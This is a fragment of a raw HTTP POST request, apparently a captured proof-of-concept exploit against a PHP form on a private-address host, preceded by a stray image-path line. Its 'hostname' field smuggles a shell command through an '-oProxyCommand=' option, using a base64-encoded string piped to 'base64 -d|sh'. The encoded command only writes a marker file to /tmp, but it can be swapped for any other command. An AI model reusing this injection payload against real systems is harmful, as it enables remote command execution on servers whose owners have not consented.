 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
hostname=1+-oProxyCommand=echo
ZWNobyAnNjU0MzIxJz4vdG1wLzEyMzQ1Ng==|base64
-d|sh}&username=2&password=3